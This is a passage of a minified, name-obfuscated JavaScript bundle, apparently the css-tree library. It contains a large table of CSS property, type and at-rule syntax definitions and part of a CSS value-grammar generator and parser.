"mask-source":r(3709),"masking-mode":r(2186),"matrix()":r(1534),"matrix3d()":r(3528),"max()":r(3417),"media-and":r(3036),"media-condition":r(3846),"media-condition-without-or":r(3889),"media-feature":r(741),"media-in-parens":r(3432),"media-not":r(1801),"media-or":r(2568),"media-query":r(2126),"media-query-list":r(2608),"media-type":r(3817),"mf-boolean":r(2278),"mf-name":r(3817),"mf-plain":r(1326),"mf-range":r(2170),"mf-value":r(4100),"min()":r(2446),"minmax()":r(2987),"mod()":r(3330),"name-repeat":r(2791),"named-color":r(4064),"namespace-prefix":r(3817),"ns-prefix":r(590),"number-percentage":r(2029),"numeric-figure-values":r(2315),"numeric-fraction-values":r(1489),"numeric-spacing-values":r(462),nth:r(934),"opacity()":r(437),"overflow-position":r(1677),"outline-radius":r(2637),"page-body":r(1464),"page-margin-box":r(1007),"page-margin-box-type":r(2376),"page-selector-list":r(2925),"page-selector":r(1338),"page-size":r(1658),"path()":r(2650),"paint()":r(3163),"perspective()":r(2394),"polygon()":r(2582),"polar-color-space":r(382),position:r(1935),"pow()":r(1404),"pseudo-class-selector":r(657),"pseudo-element-selector":r(714),"pseudo-page":r(867),quote:r(494),"radial-gradient()":r(663),ratio:r(3772),"ray()":r(3322),"ray-size":r(3687),"rectangular-color-space":r(496),"relative-selector":r(752),"relative-selector-list":r(4347),"relative-size":r(453),"rem()":r(1204),"repeat-style":r(3773),"repeating-conic-gradient()":r(2610),"repeating-linear-gradient()":r(2122),"repeating-radial-gradient()":r(3169),"reversed-counter-name":r(3081),"rgb()":r(3251),"rgba()":r(3311),"rotate()":r(4144),"rotate3d()":r(4224),"rotateX()":r(1995),"rotateY()":r(2155),"rotateZ()":r(638),"round()":r(2156),"rounding-strategy":r(2051),"saturate()":r(3309),"scale()":r(883),"scale3d()":r(3751),"scaleX()":r(3827),"scaleY()":r(2959),"scaleZ()":r(1964),"scroll()":r(1926),scroller:r(2294),"self-position":r(2478),"shape-radius":r(2004),"sign()":r(2110),"skew()":r(1946),"skewX()":r(944),"skewY()":r(3496),"sepia()":r(3985),shadow:r(2978),"shadow-t":r(2050),shape:r(2863),"shape-box":r(681),"side-or-corner":r(1056),"sin()":r(385),"single-animation":r(3050),"single-animation-direction":r(3838),"single-animation-fill-mode":r(1930),"single-animation-iteration-count":r(3207),"single-animation-play-state":r(4330),"single-animation-timeline":r(1899),"single-transition":r(4258),"single-transition-property":r(1897),size:r(1982),"sqrt()":r(1085),"step-position":r(3362),"step-timing-function":r(446),"subclass-selector":r(2085),"supports-condition":r(4293),"supports-in-parens":r(4343),"supports-feature":r(4202),"supports-decl":r(1384),"supports-selector-fn":r(1711),symbol:r(724),"system-color":r(2265),"tan()":r(3018),target:r(1645),"target-counter()":r(1061),"target-counters()":r(688),"target-text()":r(3445),"time-percentage":r(2475),"timeline-range-name":r(604),"easing-function":r(2188),"track-breadth":r(511),"track-list":r(1826),"track-repeat":r(3057),"track-size":r(1160),"transform-function":r(1228),"transform-list":r(3722),"transition-behavior-value":r(1135),"translate()":r(4269),"translate3d()":r(3801),"translateX()":r(3883),"translateY()":r(640),"translateZ()":r(4219),"type-or-unit":r(1021),"type-selector":r(1123),"var()":r(618),"view()":r(3412),"viewport-length":r(3400),"visual-box":r(1613),"wq-name":r(1732),"-legacy-gradient":r(3599),"-legacy-linear-gradient":r(3761),"-legacy-repeating-linear-gradient":r(1227),"-legacy-linear-gradient-arguments":r(852),"-legacy-radial-gradient":r(2039),"-legacy-repeating-radial-gradient":r(4062),"-legacy-radial-gradient-arguments":r(4133),"-legacy-radial-gradient-size":r(2801),"-legacy-radial-gradient-shape":r(3332),"-non-standard-font":r(2769),"-non-standard-color":r(1786),"-non-standard-image-rendering":r(1403),"-non-standard-overflow":r(1885),"-non-standard-size":r(970),"-webkit-gradient()":r(1194),"-webkit-gradient-color-stop":r(958),"-webkit-gradient-point":r(2701),"-webkit-gradient-radius":r(2637),"-webkit-gradient-type":r(2635),"-webkit-mask-box-repeat":r(4270),"-ms-filter-function-list":r(683),"-ms-filter-function":r(2874),"-ms-filter-function-progid":r(2775),"-ms-filter-function-legacy":r(885),"absolute-color-base":r(2254),"absolute-color-function":r(3624),age:r(1049),"anchor-name":r(2986),"attr-name":r(2857),"attr-fallback":r(4053),"bg-clip":r(410),bottom:r(2221),"container-name":r(3745),"container-condition":r(2726),"coord-box":r(4067),"generic-voice":r(1105),gender:r(3320),"generic-script-specific":r(3543),"generic-complete":r(1286),"generic-incomplete":r(4176),"-non-standard-generic-family":r(1518),left:r(2221),"color-base":r(427),"color-function":r(3624),"device-cmyk()":r(1807),"legacy-device-cmyk-syntax":r(4250),"modern-device-cmyk-syntax":r(2084),"cmyk-component":r(1463),"color-mix()":r(2271),"color-space":r(1065),"custom-color-space":r(2986),paint:r(875),"palette-identifier":r(2986),right:r(2221),"scope-start":r(2355),"scope-end":r(2355),"forgiving-selector-list":r(4193),"forgiving-relative-selector-list":r(2414),"selector-list":r(2953),"complex-real-selector-list":r(822),"simple-selector-list":r(400),"relative-real-selector-list":r(4063),"complex-selector-unit":r(4336),"complex-real-selector":r(813),"relative-real-selector":r(3272),"pseudo-compound-selector":r(704),"simple-selector":r(718),"legacy-pseudo-element-selector":r(1111),"single-animation-composition":r(4146),"svg-length":r(559),"svg-writing-mode":r(3780),top:r(2221),x:r(3168),y:r(3168),declaration:r(425),"declaration-list":r(1400),url:r(635),"url-modifier":r(404),"number-zero-one":r(1524),"number-one-or-greater":r(3303),"color()":r(2853),"colorspace-params":r(2672),"predefined-rgb-params":r(3728),"predefined-rgb":r(2837),"xyz-params":r(1455),"xyz-space":r(3091),"oklab()":r(1977),"oklch()":r(2083),"offset-path":r(546),"rect()":r(421),"xywh()":r(1616),"query-in-parens":r(518),"size-feature":r(4212),"style-feature":r(2562),"style-query":r(2168),"style-condition":r(1709),"style-in-parens":r(1450),"-non-standard-display":r(647),"inset-area":r(735),"position-area":r(3637),"anchor()":r(3658),"anchor-side":r(3688),"anchor-size()":r(2068),"anchor-size":r(602),"anchor-element":r(2986),"try-size":r(4247),"try-tactic":r(3850),"font-variant-css2":r(2257),"font-width-css3":r(4201),"system-family-name":r(2553)},properties:{"--*":r(2539),"-ms-accelerator":r(2288),"-ms-block-progression":r(1746),"-ms-content-zoom-chaining":r(3960),"-ms-content-zooming":r(2902),"-ms-content-zoom-limit":r(1910),"-ms-content-zoom-limit-max":r(3166),"-ms-content-zoom-limit-min":r(3166),"-ms-content-zoom-snap":r(1569),"-ms-content-zoom-snap-points":r(1252),"-ms-content-zoom-snap-type":r(3941),"-ms-filter":r(3159),"-ms-flow-from":r(3736),"-ms-flow-into":r(3736),"-ms-grid-columns":r(2860),"-ms-grid-rows":r(2860),"-ms-high-contrast-adjust":r(464),"-ms-hyphenate-limit-chars":r(3481),"-ms-hyphenate-limit-lines":r(1799),"-ms-hyphenate-limit-zone":r(3293),"-ms-ime-align":r(953),"-ms-overflow-style":r(3888),"-ms-scrollbar-3dlight-color":r(1989),"-ms-scrollbar-arrow-color":r(1989),"-ms-scrollbar-base-color":r(1989),"-ms-scrollbar-darkshadow-color":r(1989),"-ms-scrollbar-face-color":r(1989),"-ms-scrollbar-highlight-color":r(1989),"-ms-scrollbar-shadow-color":r(1989),"-ms-scrollbar-track-color":r(1989),"-ms-scroll-chaining":r(2453),"-ms-scroll-limit":r(859),"-ms-scroll-limit-x-max":r(3845),"-ms-scroll-limit-x-min":r(1054),"-ms-scroll-limit-y-max":r(3845),"-ms-scroll-limit-y-min":r(1054),"-ms-scroll-rails":r(2534),"-ms-scroll-snap-points-x":r(2495),"-ms-scroll-snap-points-y":r(2495),"-ms-scroll-snap-type":r(3941),"-ms-scroll-snap-x":r(3893),"-ms-scroll-snap-y":r(3897),"-ms-scroll-translation":r(2620),"-ms-text-autospace":r(1808),"-ms-touch-select":r(1437),"-ms-user-select":r(3566),"-ms-wrap-flow":r(899),"-ms-wrap-margin":r(1054),"-ms-wrap-through":r(865),"-moz-appearance":r(3677),"-moz-binding":r(3684),"-moz-border-bottom-colors":r(4166),"-moz-border-left-colors":r(4166),"-moz-border-right-colors":r(4166),"-moz-border-top-colors":r(4166),"-moz-context-properties":r(2464),"-moz-float-edge":r(2258),"-moz-force-broken-image-icon":r(1152),"-moz-image-region":r(2780),"-moz-orient":r(3650),"-moz-outline-radius":r(2871),"-moz-outline-radius-bottomleft":r(4181),"-moz-outline-radius-bottomright":r(4181),"-moz-outline-radius-topleft":r(4181),"-moz-outline-radius-topright":r(4181),"-moz-stack-sizing":r(2758),"-moz-text-blink":r(3209),"-moz-user-focus":r(2047),"-moz-user-input":r(2896),"-moz-user-modify":r(1535),"-moz-window-dragging":r(3032),"-moz-window-shadow":r(3273),"-webkit-appearance":r(477),"-webkit-border-before":r(3394),"-webkit-border-before-color":r(1989),"-webkit-border-before-style":r(3443),"-webkit-border-before-width":r(1088),"-webkit-box-reflect":r(2947),"-webkit-line-clamp":r(2548),"-webkit-mask":r(1071),"-webkit-mask-attachment":r(793),"-webkit-mask-clip":r(3239),"-webkit-mask-composite":r(2520),"-webkit-mask-image":r(713),"-webkit-mask-origin":r(3559),"-webkit-mask-position":r(3989),"-webkit-mask-position-x":r(4110),"-webkit-mask-position-y":r(1818),"-webkit-mask-repeat":r(2308),"-webkit-mask-repeat-x":r(1599),"-webkit-mask-repeat-y":r(1599),"-webkit-mask-size":r(3719),"-webkit-overflow-scrolling":r(2444),"-webkit-tap-highlight-color":r(1989),"-webkit-text-fill-color":r(1989),"-webkit-text-stroke":r(1259),"-webkit-text-stroke-color":r(1989),"-webkit-text-stroke-width":r(1054),"-webkit-touch-callout":r(2259),"-webkit-user-modify":r(768),"accent-color":r(4213),"align-content":r(2344),"align-items":r(3527),"align-self":r(2792),"align-tracks":r(2484),all:r(3966),"anchor-name":r(4302),"anchor-scope":r(633),animation:r(997),"animation-composition":r(3238),"animation-delay":r(389),"animation-direction":r(3243),"animation-duration":r(389),"animation-fill-mode":r(2711),"animation-iteration-count":r(2818),"animation-name":r(969),"animation-play-state":r(720),"animation-range":r(1432),"animation-range-end":r(2831),"animation-range-start":r(2831),"animation-timing-function":r(3550),"animation-timeline":r(2018),appearance:r(3515),"aspect-ratio":r(923),azimuth:r(2600),"backdrop-filter":r(4009),"backface-visibility":r(2795),background:r(834),"background-attachment":r(793),"background-blend-mode":r(2095),"background-clip":r(4299),"background-color":r(1989),"background-image":r(456),"background-origin":r(1132),"background-position":r(726),"background-position-x":r(2440),"background-position-y":r(2358),"background-repeat":r(2308),"background-size":r(3719),"block-size":r(3055),border:r(827),"border-block":r(3138),"border-block-color":r(3980),"border-block-style":r(1701),"border-block-width":r(3656),"border-block-end":r(3138),"border-block-end-color":r(3343),"border-block-end-style":r(1701),"border-block-end-width":r(3656),"border-block-start":r(3138),"border-block-start-color":r(3343),"border-block-start-style":r(1701),"border-block-start-width":r(3656),"border-bottom":r(827),"border-bottom-color":r(3343),"border-bottom-left-radius":r(4192),"border-bottom-right-radius":r(4192),"border-bottom-style":r(3009),"border-bottom-width":r(892),"border-collapse":r(3144),"border-color":r(2174),"border-end-end-radius":r(4192),"border-end-start-radius":r(4192),"border-image":r(1346),"border-image-outset":r(1696),"border-image-repeat":r(4209),"border-image-slice":r(3160),"border-image-source":r(2410),"border-image-width":r(1097),"border-inline":r(3138),"border-inline-end":r(3138),"border-inline-color":r(3980),"border-inline-style":r(1701),"border-inline-width":r(3656),"border-inline-end-color":r(3343),"border-inline-end-style":r(1701),"border-inline-end-width":r(3656),"border-inline-start":r(3138),"border-inline-start-color":r(3343),"border-inline-start-style":r(1701),"border-inline-start-width":r(3656),"border-left":r(827),"border-left-color":r(1989),"border-left-style":r(3009),"border-left-width":r(892),"border-radius":r(3914),"border-right":r(827),"border-right-color":r(1989),"border-right-style":r(3009),"border-right-width":r(892),"border-spacing":r(774),"border-start-end-radius":r(4192),"border-start-start-radius":r(4192),"border-style":r(3052),"border-top":r(827),"border-top-color":r(1989),"border-top-left-radius":r(4192),"border-top-right-radius":r(4192),"border-top-style":r(3009),"border-top-width":r(892),"border-width":r(2201),bottom:r(3469),"box-align":r(2092),"box-decoration-break":r(3997),"box-direction":r(1249),"box-flex":r(3168),"box-flex-group":r(3451),"box-lines":r(1119),"box-ordinal-group":r(3451),"box-orient":r(2261),"box-pack":r(2923),"box-shadow":r(1945),"box-sizing":r(2466),"break-after":r(1337),"break-before":r(1337),"break-inside":r(2405),"caption-side":r(2933),caret:r(3082),"caret-color":r(4213),"caret-shape":r(1605),clear:r(1340),clip:r(2780),"clip-path":r(1290),"clip-rule":r(1497),color:r(1989),"color-interpolation-filters":r(3254),"color-scheme":r(868),"column-count":r(409),"column-fill":r(4356),"column-gap":r(4096),"column-rule":r(4049),"column-rule-color":r(1989),"column-rule-style":r(3443),"column-rule-width":r(1088),"column-span":r(1625),"column-width":r(2221),columns:r(2158),contain:r(1717),"contain-intrinsic-size":r(1269),"contain-intrinsic-block-size":r(1050),"contain-intrinsic-height":r(1050),"contain-intrinsic-inline-size":r(1050),"contain-intrinsic-width":r(1050),container:r(2341),"container-name":r(499),"container-type":r(3466),content:r(3230),"content-visibility":r(996),"counter-increment":r(574),"counter-reset":r(3866),"counter-set":r(574),cursor:r(2901),d:r(554),cx:r(2637),cy:r(2637),direction:r(3789),display:r(3020),"dominant-baseline":r(3095),"empty-cells":r(2427),"field-sizing":r(3679),fill:r(1167),"fill-opacity":r(1207),"fill-rule":r(1497),filter:r(2211),flex:r(2800),"flex-basis":r(2591),"flex-direction":r(3953),"flex-flow":r(2008),"flex-grow":r(3168),"flex-shrink":r(3168),"flex-wrap":r(738),float:r(3213),font:r(3044),"font-family":r(1844),"font-feature-settings":r(911),"font-kerning":r(475),"font-language-override":r(581),"font-optical-sizing":r(464),"font-palette":r(4210),"font-variation-settings":r(1360),"font-size":r(3607),"font-size-adjust":r(1104),"font-smooth":r(1131),"font-stretch":r(2771),"font-style":r(1888),"font-synthesis":r(528),"font-synthesis-position":r(464),"font-synthesis-small-caps":r(464),"font-synthesis-style":r(464),"font-synthesis-weight":r(464),"font-variant":r(1741),"font-variant-alternates":r(759),"font-variant-caps":r(2881),"font-variant-east-asian":r(2407),"font-variant-emoji":r(1785),"font-variant-ligatures":r(3449),"font-variant-numeric":r(1980),"font-variant-position":r(2685),"font-weight":r(1571),"forced-color-adjust":r(3414),gap:r(2300),grid:r(1700),"grid-area":r(3898),"grid-auto-columns":r(2770),"grid-auto-flow":r(695),"grid-auto-rows":r(2770),"grid-column":r(1491),"grid-column-end":r(3158),"grid-column-gap":r(1584),"grid-column-start":r(3158),"grid-gap":r(1417),"grid-row":r(1491),"grid-row-end":r(3158),"grid-row-gap":r(1584),"grid-row-start":r(3158),"grid-template":r(3045),"grid-template-areas":r(3048),"grid-template-columns":r(1539),"grid-template-rows":r(1539),"hanging-punctuation":r(2645),height:r(1323),"hyphenate-character":r(1086),"hyphenate-limit-chars":r(2379),hyphens:r(2535),"image-orientation":r(1713),"image-rendering":r(512),"image-resolution":r(1013),"ime-mode":r(2712),"initial-letter":r(1960),"initial-letter-align":r(3690),"inline-size":r(3055),"input-security":r(464),inset:r(2003),"inset-block":r(4155),"inset-block-end":r(1236),"inset-block-start":r(1236),"inset-inline":r(4155),"inset-inline-end":r(1236),"inset-inline-start":r(1236),"interpolate-size":r(957),isolation:r(2516),"justify-content":r(3803),"justify-items":r(3925),"justify-self":r(1916),"justify-tracks":r(472),left:r(3469),"letter-spacing":r(4096),"line-break":r(3321),"line-clamp":r(2548),"line-height":r(3133),"line-height-step":r(1054),"list-style":r(2836),"list-style-image":r(3996),"list-style-position":r(1947),"list-style-type":r(3149),margin:r(1251),"margin-block":r(3367),"margin-block-end":r(3556),"margin-block-start":r(3556),"margin-bottom":r(3469),"margin-inline":r(3367),"margin-inline-end":r(3556),"margin-inline-start":r(3556),"margin-left":r(3469),"margin-right":r(3469),"margin-top":r(3469),"margin-trim":r(1184),marker:r(1126),"marker-end":r(1126),"marker-mid":r(1126),"marker-start":r(1126),mask:r(2075),"mask-border":r(3983),"mask-border-mode":r(3233),"mask-border-outset":r(1696),"mask-border-repeat":r(4209),"mask-border-slice":r(1478),"mask-border-source":r(2410),"mask-border-width":r(1097),"mask-clip":r(2104),"mask-composite":r(3760),"mask-image":r(713),"mask-mode":r(3185),"mask-origin":r(2070),"mask-position":r(3989),"mask-repeat":r(2308),"mask-size":r(3719),"mask-type":r(3233),"masonry-auto-flow":r(3436),"math-depth":r(2248),"math-shift":r(1975),"math-style":r(1975),"max-block-size":r(2656),"max-height":r(544),"max-inline-size":r(2656),"max-lines":r(2548),"max-width":r(544),"min-block-size":r(1515),"min-height":r(1323),"min-inline-size":r(1515),"min-width":r(1323),"mix-blend-mode":r(4177),"object-fit":r(3584),"object-position":r(614),offset:r(2019),"offset-anchor":r(3121),"offset-distance":r(1584),"offset-path":r(4107),"offset-position":r(2243),"offset-rotate":r(1891),opacity:r(2649),order:r(3451),orphans:r(3451),outline:r(4230),"outline-color":r(4213),"outline-offset":r(1054),"outline-style":r(2160),"outline-width":r(892),overflow:r(3788),"overflow-anchor":r(464),"overflow-block":r(1953),"overflow-clip-box":r(4164),"overflow-clip-margin":r(2138),"overflow-inline":r(1953),"overflow-wrap":r(3089),"overflow-x":r(1953),"overflow-y":r(1953),overlay:r(582),"overscroll-behavior":r(2218),"overscroll-behavior-block":r(490),"overscroll-behavior-inline":r(490),"overscroll-behavior-x":r(490),"overscroll-behavior-y":r(490),padding:r(483),"padding-block":r(974),"padding-block-end":r(2528),"padding-block-start":r(2528),"padding-bottom":r(2637),"padding-inline":r(974),"padding-inline-end":r(2528),"padding-inline-start":r(2528),"padding-left":r(2637),"padding-right":r(2637),"padding-top":r(2637),page:r(3651),"page-break-after":r(869),"page-break-before":r(869),"page-break-inside":r(755),"paint-order":r(2125),perspective:r(3561),"perspective-origin":r(614),"place-content":r(2264),"place-items":r(4015),"place-self":r(3490),"pointer-events":r(2757),position:r(492),"position-anchor":r(3380),"position-area":r(3277),"position-try":r(928),"position-try-fallbacks":r(1598),"position-try-order":r(686),"position-visibility":r(4108),"print-color-adjust":r(2954),quotes:r(651),r:r(2637),resize:r(3280),right:r(3469),rotate:r(4123),"row-gap":r(4096),"ruby-align":r(2823),"ruby-merge":r(2178),"ruby-position":r(1004),rx:r(2637),ry:r(2637),scale:r(2115),"scrollbar-color":r(3636),"scrollbar-gutter":r(4207),"scrollbar-width":r(2912),"scroll-behavior":r(2501),"scroll-margin":r(4150),"scroll-margin-block":r(1577),"scroll-margin-block-start":r(1054),"scroll-margin-block-end":r(1054),"scroll-margin-bottom":r(1054),"scroll-margin-inline":r(1577),"scroll-margin-inline-start":r(1054),"scroll-margin-inline-end":r(1054),"scroll-margin-left":r(1054),"scroll-margin-right":r(1054),"scroll-margin-top":r(1054),"scroll-padding":r(3507),"scroll-padding-block":r(4182),"scroll-padding-block-start":r(3400),"scroll-padding-block-end":r(3400),"scroll-padding-bottom":r(3400),"scroll-padding-inline":r(4182),"scroll-padding-inline-start":r(3400),"scroll-padding-inline-end":r(3400),"scroll-padding-left":r(3400),"scroll-padding-right":r(3400),"scroll-padding-top":r(3400),"scroll-snap-align":r(3085),"scroll-snap-coordinate":r(3856),"scroll-snap-destination":r(614),"scroll-snap-points-x":r(2289),"scroll-snap-points-y":r(2289),"scroll-snap-stop":r(829),"scroll-snap-type":r(4022),"scroll-snap-type-x":r(450),"scroll-snap-type-y":r(450),"scroll-timeline":r(1102),"scroll-timeline-axis":r(978),"scroll-timeline-name":r(965),"shape-image-threshold":r(2649),"shape-margin":r(1584),"shape-outside":r(3642),"shape-rendering":r(1014),stroke:r(1167),"stroke-dasharray":r(4297),"stroke-dashoffset":r(2318),"stroke-linecap":r(2204),"stroke-linejoin":r(820),"stroke-miterlimit":r(881),"stroke-opacity":r(2380),"stroke-width":r(2318),"tab-size":r(524),"table-layout":r(1138),"text-align":r(388),"text-align-last":r(2739),"text-anchor":r(1510),"text-combine-upright":r(1382),"text-decoration":r(1730),"text-decoration-color":r(1989),"text-decoration-line":r(3511),"text-decoration-skip":r(3124),"text-decoration-skip-ink":r(722),"text-decoration-style":r(665),"text-decoration-thickness":r(2638),"text-emphasis":r(2866),"text-emphasis-color":r(1989),"text-emphasis-position":r(2205),"text-emphasis-style":r(2431),"text-indent":r(3450),"text-justify":r(3264),"text-orientation":r(3619),"text-overflow":r(3148),"text-rendering":r(1214),"text-shadow":r(1053),"text-size-adjust":r(4205),"text-spacing-trim":r(1093),"text-transform":r(1197),"text-underline-offset":r(959),"text-underline-position":r(1543),"text-wrap":r(505),"text-wrap-mode":r(4082),"text-wrap-style":r(941),"timeline-scope":r(4302),top:r(3469),"touch-action":r(2882),transform:r(4126),"transform-box":r(1934),"transform-origin":r(2595),"transform-style":r(658),transition:r(530),"transition-behavior":r(1362),"transition-delay":r(389),"transition-duration":r(389),"transition-property":r(2581),"transition-timing-function":r(3550),translate:r(1909),"unicode-bidi":r(4334),"user-select":r(3735),"vector-effect":r(3286),"vertical-align":r(3741),"view-timeline":r(2224),"view-timeline-axis":r(978),"view-timeline-inset":r(3181),"view-timeline-name":r(4302),"view-transition-name":r(1267),visibility:r(1814),"white-space":r(2338),"white-space-collapse":r(1649),widows:r(3451),width:r(1323),"will-change":r(3435),"word-break":r(1276),"word-spacing":r(3595),"word-wrap":r(3730),"writing-mode":r(2713),x:r(2637),y:r(2637),"z-index":r(2785),zoom:r(1774),"-moz-background-clip":r(2512),"-moz-border-radius-bottomleft":r(691),"-moz-border-radius-bottomright":r(3476),"-moz-border-radius-topleft":r(2722),"-moz-border-radius-topright":r(3476),"-moz-control-character-visibility":r(2795),"-moz-osx-font-smoothing":r(935),"-moz-user-select":r(946),"-ms-flex-align":r(2458),"-ms-flex-item-align":r(2852),"-ms-flex-line-pack":r(887),"-ms-flex-negative":r(2022),"-ms-flex-pack":r(1222),"-ms-flex-order":r(3451),"-ms-flex-positive":r(2200),"-ms-flex-preferred-size":r(2845),"-ms-interpolation-mode":r(1169),"-ms-grid-column-align":r(814),"-ms-grid-row-align":r(814),"-ms-hyphenate-limit-last":r(405),"-webkit-background-clip":r(3239),"-webkit-column-break-after":r(1830),"-webkit-column-break-before":r(1830),"-webkit-column-break-inside":r(1830),"-webkit-font-smoothing":r(3211),"-webkit-mask-box-image":r(1072),"-webkit-print-color-adjust":r(2954),"-webkit-text-security":r(3702),"-webkit-user-drag":r(1357),"-webkit-user-select":r(3347),"alignment-baseline":r(4199),"baseline-shift":r(2123),behavior:r(956),cue:r(782),"cue-after":r(3183),"cue-before":r(3183),"glyph-orientation-horizontal":r(3936),"glyph-orientation-vertical":r(3936),kerning:r(1872),pause:r(3021),"pause-after":r(2486),"pause-before":r(2486),rest:r(3579),"rest-after":r(2486),"rest-before":r(2486),src:r(2499),speak:r(1143),"speak-as":r(1760),"unicode-range":r(929),"voice-balance":r(1976),"voice-duration":r(579),"voice-family":r(1744),"voice-pitch":r(3931),"voice-range":r(3931),"voice-rate":r(3061),"voice-stress":r(893),"voice-volume":r(802),"white-space-trim":r(826)},atrules:{charset:{prelude:r(3159),descriptors:null},"counter-style":{prelude:r(452),descriptors:{"additive-symbols":r(4102),fallback:r(452),negative:r(3943),pad:r(3965),prefix:r(2617),range:r(2139),"speak-as":r(2979),suffix:r(2617),symbols:r(1291),system:r(3225)}},document:{prelude:r(3010),descriptors:null},"font-palette-values":{prelude:r(2986),descriptors:{"base-palette":r(3099),"font-family":r(2445),"override-colors":r(2993)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2873),"descent-override":r(2873),"font-display":r(4232),"font-family":r(670),"font-feature-settings":r(911),"font-variation-settings":r(1360),"font-stretch":r(3545),"font-style":r(3011),"font-weight":r(1723),"line-gap-override":r(2873),"size-adjust":r(3166),src:r(2499),"unicode-range":r(929)}},"font-feature-values":{prelude:r(2445),descriptors:null},import:{prelude:r(3502),descriptors:null},keyframes:{prelude:r(3070),descriptors:null},layer:{prelude:r(3911),descriptors:null},media:{prelude:r(4225),descriptors:null},namespace:{prelude:r(1242),descriptors:null},page:{prelude:r(645),descriptors:{bleed:r(3845),marks:r(3535),"page-orientation":r(4301),size:r(1566)}},"position-try":{prelude:r(2986),descriptors:{top:r(1236),left:r(4260),bottom:r(2377),right:r(1032),"inset-block-start":r(3015),"inset-block-end":r(1660),"inset-inline-start":r(870),"inset-inline-end":r(1096),"inset-block":r(1770),"inset-inline":r(3419),inset:r(3278),"margin-top":r(1784),"margin-left":r(3556),"margin-bottom":r(3759),"margin-right":r(3126),"margin-block-start":r(2709),"margin-block-end":r(3968),"margin-inline-start":r(435),"margin-inline-end":r(2972),margin:r(2010),"margin-block":r(2631),"margin-inline":r(3802),width:r(3055),height:r(4119),"min-width":r(1515),"min-height":r(3256),"max-width":r(2656),"max-height":r(3520),"block-size":r(3327),"inline-size":r(2532),"min-block-size":r(4279),"min-inline-size":r(1556),"max-block-size":r(1586),"max-inline-size":r(1820),"align-self":r(3242),"justify-self":r(2663)}},property:{prelude:r(419),descriptors:{syntax:r(3159),inherits:r(2743),"initial-value":r(1843)}},scope:{prelude:r(1511),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(418),descriptors:null},container:{prelude:r(2062),descriptors:null},nest:{prelude:r(2953),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2B;t[e(2082)]&&t[e(2082)]instanceof r.B==0&&(t[e(2082)]=(new r.B)[e(3660)](t[e(2082)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2B;t[e(2082)]&&t[e(2082)]instanceof r.B&&(t[e(2082)]=t[e(2082)][e(4186)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2B;return Object[o(708)]((0,r.a)(o(3826),t),{input:e,offset:n,rawMessage:t,message:t+o(2510)+e+o(4e3)+new Array((n||e[o(3199)])+1)[o(1166)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2B;let s;switch(t[i(3164)]){case i(3299):s=function(t,e,n,r){const s=i,a=" "===t[s(2940)]||r?t[s(2940)]:" "+t[s(2940)]+" ",c=t[s(1913)][s(1199)]((t=>o(t,e,n,r)))[s(1166)](a);return t[s(3781)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2392)]?"!":"");break;case i(3746):return o(t[i(1644)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3371):s=i(1120)+o(t[i(1644)],e,n,r)+"]>";break;case i(2715):s="<"+t[i(2329)]+(t[i(2907)]?e(function(t){const e=i;if(e(1328)===t[e(3164)])return" ["+(null===t[e(2409)]?"-∞":t[e(2409)])+","+(null===t[e(2134)]?"∞":t[e(2134)])+"]";throw new Error(e(3720)+t[e(3164)]+"`")}(t[i(2907)]),t[i(2907)]):"")+">";break;case i(2809):s="<'"+t[i(2329)]+"'>";break;case i(3598):s=t[i(2329)];break;case i(3282):s="@"+t[i(2329)];break;case i(1868):s=t[i(2329)]+"(";break;case i(4021):case i(1179):s=t[i(2530)];break;case i(2350):s=",";break;default:throw new Error(i(3720)+t[i(3164)]+"`")}return e(s,t)}function i(t,e){const n=a2B;let i=r,s=!1,a=!1;return n(1172)==typeof e?i=e:e&&(s=Boolean(e[n(3525)]),a=Boolean(e[n(1819)]),n(1172)==typeof e[n(583)]&&(i=e[n(583)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,E=124,z=125,B=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2B;let n=null,r=null;return t[e(2706)](M),t[e(3118)](),n=t[e(2992)](t),t[e(3118)](),t[e(2899)]()===w?(t[e(3441)]++,t[e(3118)](),t[e(2899)]()!==z&&(r=t[e(2992)](t),t[e(3118)]())):r=n,t[e(2706)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2B,r=function(t){const e=a2B;let n=null,r=!1;switch(t[e(2899)]()){case p:t[e(3441)]++,n={min:0,max:0};break;case g:t[e(3441)]++,n={min:1,max:0};break;case x:t[e(3441)]++,n={min:0,max:1};break;case u:t[e(3441)]++,r=!0,t[e(2899)]()===M?n=N(t):t[e(2899)]()===x?(t[e(3441)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=N(t);break;default:return null}return{type:e(3746),comma:r,min:n[e(2409)],max:n[e(2134)],term:null}}(t);return null!==r?(r[n(1644)]=e,t[n(2899)]()===u&&t[n(3198)](t[n(3441)]-1)===g?U(t,r):r):e}function C(t){const e=a2B,n=t[e(2962)]();return""===n?null:U(t,{type:e(1179),value:n})}function T(t,e){const n=a2B;function r(t,e){return{type:a2B(3299),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2367)](e)[n(1081)](((t,e)=>S[t]-S[e]));e[n(3199)]>0;){o=e[n(2755)]();let i=0,s=0;for(;i<t[n(3199)];i++){const 